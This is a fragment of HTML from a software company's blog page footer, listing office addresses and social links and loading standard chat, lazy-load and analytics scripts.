alt="icon location"></noscript>MADURAI</h5><p class="fs-address"> 5A, Baskar Complex, </br>
Besant Road, </br>
Chinna Chokkikulam, </br>
Madurai-2, TamilNadu</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2"
alt="flag uk"></noscript>MALAYSIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
SELANGOR</h5><p class="fs-address"> 1-103A, Jalan Prima SG 3/2, </br>
Prima Seri Gombak, <br>
England, E16 1AG</p></div></div><div class="row d-md-flex d-none mt-lg-3"><div class="col-md-4  col-xl-3 mb-3"><h5 class="mb-3">COMPANY</h5>
<a href="https://brugu.io/about-us"><p> About Us</p>
</a><a href="https://brugu.io/careers"><p> Careers</p>
</a>
<a href="https://brugu.io/get-free-estimation"><p> Contact Us</p>
</a></div><div class="col-md-4  col-xl-3 mb-3"><h5 class="mb-3">RESOURCES</h5>
<a href="https://brugu.io/blog/"><p> Blog</p>
</a>
<a href="https://brugu.io/newsroom"><p>Newsroom</p>
</a>
<a href="https://brugu.io/case-study"><p>Case Studies</p>
</a></div><div class="col-md-6 mb-3 mt-40"><div class="d-md-flex   mt-3 justify-content-lg-center"><div class="mb-3">
<a class="mr-3" title="linkedin"
href="https://www.linkedin.com/company/brugu-software-solutions" target="_blank">
<i class="fa-brands fa-linkedin fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="facebook"
href="https://www.facebook.com/brugu-Software-Solutions-Private-Limited-633020260535362/"
target="_blank">
<i class="fa-brands fa-facebook fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="twitter" href="https://twitter.com/bruguLimited" target="_blank">
<i class="fa-brands fa-twitter fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="youtube"
href="https://www.youtube.com/@brugusoftwaresolutions" target="_blank">
<i class="fa-brands fa-youtube fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="pinterest"
href="https://in.pinterest.com/brugusoftwaresolutions/" target="_blank">
<i class="fa-brands fa-pinterest fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="discord" href="https://discord.gg/hHezAcRH" target="_blank">
<i class="fa-brands fa-discord fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="telegram" href="https://telegram.me/Brugusoftwaresolutions"
target="_blank">
<i class="fa-brands fa-telegram fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="instagram" href="https://www.instagram.com/brugu_hyd/"
target="_blank">
<i class="fa-brands fa-instagram fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="skype" href="Skype:live:.cid.b79cb4ad18ef5536" target="_blank">
<i class="fa-brands fa-skype fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="phone" href="callto:9003444928" target="_blank">
<i class="fa-solid fa-phone fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="whatsapp"
href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928"
target="_blank">
<i class="fa-brands fa-whatsapp fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="mail" href="/cdn-cgi/l/email-protection#82ebece4edc2e0f0f7e5f7acebed" target="_blank">
<i class="fa-solid fa-envelope fa-2x"></i>
</a></div></div></div></div><div class="row d-md-none"><div class="col-6 mb-3 text-left"><h5 class="mb-3">COMPANY</h5>
<a href="https://brugu.io/about-us"><p> About Us</p>
</a><a href="https://brugu.io/careers"><p> Careers</p>
</a>
<a href="https://brugu.io/get-free-estimation"><p> Contact Us</p>
</a></div><div class="col-6 mb-3 text-left"><h5 class="mb-3">RESOURCES</h5>
<a href="https://brugu.io/blog/"><p> Blog</p>
</a>
<a href="https://brugu.io/newsroom"><p>Newsroom</p>
</a>
<a href="https://brugu.io/case-study"><p>Case Studies</p>
</a></div><div class="col-6 mb-3 mt-3 text-left"><h5 class="mb-1">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2" alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2" alt="flag uk"></noscript>MALAYSIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid" alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid" alt="icon location"></noscript>
SELANGOR</h5><p class="fs-address"> 1-103A, Jalan Prima SG 3/2, </br>
Prima Seri Gombak, <br>
England, E16 1AG</p></div><div class="col-6 mb-3 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"></noscript> UNITED
KINGDOM</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
LONDON</h5><p class="fs-address"> G2 Express Studios, </br>
Dock Road, </br>
London, </br>
England, E16 1AG</p></div><div class="col-6 mb-4 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
HYDERABAD</h5><p class="fs-address"> JSP Imperia Business Center,
SolutoHub Street, Street No 3, Patrika Nagar, Hyderabad, Telangana 500081</p></div><div class="col-6 mb-4 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>MADURAI</h5><p class="fs-address"> 5A, Baskar Complex, </br>
Besant Road, </br>
Chinna Chokkikulam, </br>
Madurai-2, TamilNadu</p></div></div><div class="row d-block d-md-none mx-auto text-center mb-3"><div class="mb-3 align-self-center"><a class="mr-3" title="linkedin"
href="https://www.linkedin.com/company/brugu-software-solutions" target="_blank">
<i class="fa-brands fa-linkedin fa-2x"></i>
</a><a class="mr-3" title="facebook"
href="https://www.facebook.com/brugu-Software-Solutions-Private-Limited-633020260535362/"
target="_blank">
<i class="fa-brands fa-facebook fa-2x"></i>
</a><a class="mr-3" title="twitter" href="https://twitter.com/bruguLimited" target="_blank">
<i class="fa-brands fa-twitter fa-2x"></i>
</a><a class="mr-3" title="youtube" href="https://www.youtube.com/channel/UCKYsGyPz0RdrO4Hec6SNMYA"
target="_blank">
<i class="fa-brands fa-youtube fa-2x"></i>
</a><a class="mr-3" title="discord" href="https://discord.gg/hHezAcRH" target="_blank">
<i class="fa-brands fa-discord fa-2x"></i>
</a><a class="mr-3" title="telegram" href="https://telegram.me/Brugusoftwaresolutions"
target="_blank">
<i class="fa-brands fa-telegram fa-2x"></i>
</a></div><div class="mb-3 mt-3">
<a class="mr-3" title="instagram" href="https://www.instagram.com/brugu_hyd/" target="_blank">
<i class="fa-brands fa-instagram fa-2x"></i>
</a><a class="mr-3" title="skype" href="Skype:live:.cid.b79cb4ad18ef5536" target="_blank">
<i class="fa-brands fa-skype fa-2x"></i>
</a><a class="mr-3" title="phone" href="callto:9003444928" target="_blank">
<i class="fa-solid fa-phone fa-2x"></i>
</a><a class="mr-3" title="whatsapp"
href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928"
target="_blank">
<i class="fa-brands fa-whatsapp fa-2x"></i>
</a>
<a class="mr-3" title="mail" href="/cdn-cgi/l/email-protection#92fbfcf4fdd2f0e0e7f5e7bcfbfd" target="_blank">
<i class="fa-solid fa-envelope fa-2x"></i>
</a><a class="mr-3" title="pinterest" href="https://in.pinterest.com/brugusoftwaresolutions/"
target="_blank">
<i class="fa-brands fa-pinterest fa-2x"></i>
</a></div></div></div></div><div class="row footer-bottom "><div class="col-lg-5 col-xl-3 position-relative"><div class="d-block d-lg-flex text-center text-lg-start justify-content-lg-between"><div><a href="/cdn-cgi/l/email-protection#80e9eee6efc0e2f2f5e7f5aee9ef"><p> <i class="fa-solid fa-envelope mr-1"></i> Mail: <span class="__cf_email__" data-cfemail="f69f989099b69484839183d89f99">[email&#160;protected]</span></p>
</a></div><div><a href="https://brugu.io/privacy-policies"><p>Privacy Policy</p>
</a><div></div></div></div></div><div class="col-lg-7 col-xl-9 text-center text-lg-right"><div class="d-flex justify-content-center justify-content-lg-between"><p> Brugu@ <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">document.write(new Date().getFullYear());</script> </p><div></div></div></div></div></div><div class="icon-bar">
<a href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928" target="_blank" class="facebook"><i class="fa-brands fa-whatsapp"></i></a></div></footer><button id="return-top" class="return-top">
<i class="fas fa-arrow-up"></i>
</button></div> <script id="tawk-script" type="text/javascript">var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fce837fa1d54c18d8f156e3/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();</script>  <script type='text/javascript' src='https://brugu.io/blog/wp-content/themes/tracks/js/build/production.min.js?ver=6.0.3' id='ct-tracks-production-js'></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b21b8848d14187a86566c3e364284b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 04:18:17 -->

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 04:18:17 -->